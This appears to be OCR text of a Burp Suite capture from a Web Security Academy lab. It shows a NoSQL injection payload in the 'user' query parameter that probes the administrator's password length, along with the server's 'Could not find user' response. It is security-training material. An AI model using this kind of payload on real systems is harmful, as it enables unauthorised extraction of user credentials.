 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+<+8+||+'a'%3d%3d'b HTTP/2
2 Host: 0a1f00c0033adf19804ed5df003000b0.web-security-academy.net
3 Cookie: session=GaGH9woC0Hh6HJzqmqDFxY6YyTJ3FlSl
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
.0 Sec-Fetch-Mode: cors
.1 Sec-Fetch-Dest: empty
.2 Referer: https://0a1f00c0033adf19804ed5df003000b0.web-security-academy.net/my-account?id=wiener
.3 Accept-Encoding: gzip, deflate, br
.4 Accept-Language: en-US,en;q=0.9
.5 Priority: u=1, i
.6
.7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }